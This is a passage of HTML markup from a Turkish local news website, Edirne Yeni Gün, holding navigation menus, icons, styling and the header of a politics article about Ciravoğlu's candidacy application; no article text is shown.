                                <g></g>
                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem/politika/edirne-ve-ilcelerinde-hizmete-talibiz-3999/" rel="prev" title="‘Edirne ve ilçelerinde hizmete talibiz’"
                   image="https://edirneyenigun.com/wp-content/uploads/2023/11/ak-parti-temayul-yoklamasi-5-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                                                    <a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Ciravoğlu yarın başvuru yapıyor</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
